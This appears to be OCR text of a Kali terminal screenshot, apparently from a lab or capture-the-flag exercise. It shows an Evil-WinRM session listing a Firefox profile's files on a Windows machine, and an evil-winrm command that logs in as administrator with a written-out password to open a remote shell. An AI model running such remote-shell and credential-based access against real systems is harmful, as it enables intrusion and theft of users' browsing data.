 Applications Places X-terminal-emulator May 8 21:23 1
pinkdraconian@Kali: ~/Desktop
pinkdraconian@Kali: ~/Desktop × pinkdraconian@Kali: ~/Desktop ×
pinkdraconian@Kali: ~/Desktop 158x17
-a---- 6/6/2020 12:17 PM 5242880 places.sqlite
-a---- 6/6/2020 12:17 PM 11054 prefs.js
-a---- 6/6/2020 12:08 PM 65536 protections.sqlite
-a---- 6/6/2020 12:17 PM 2688 search.json.mozlz4
-a---- 6/6/2020 12:17 PM 0 SecurityPreloadState.txt
-a---- 6/6/2020 12:17 PM 288 sessionCheckpoints.json
-a---- 6/6/2020 12:17 PM 1193 sessionstore.jsonlz4
-a---- 6/6/2020 12:14 PM 817 shield-preference-experiments.json
-a---- 6/6/2020 12:17 PM 1079 SiteSecurityServiceState.txt
-a---- 6/6/2020 12:17 PM 4096 storage.sqlite
-a---- 6/6/2020 12:07 PM 50 times.json
-a---- 6/6/2020 12:17 PM 0 TRRBlacklist.txt
-a---- 6/6/2020 12:17 PM 98304 webappsstore.sqlite
-a---- 6/6/2020 12:17 PM 395 xulstore.json
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Documents>
pinkdraconian@Kali: ~/Desktop 119x14
┌──(pinkdraconian㉿Kali)-[~/Desktop]
└─$ evil-winrm -i 172.31.3.4 -u administrator -p kC7pbrQAsTT
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>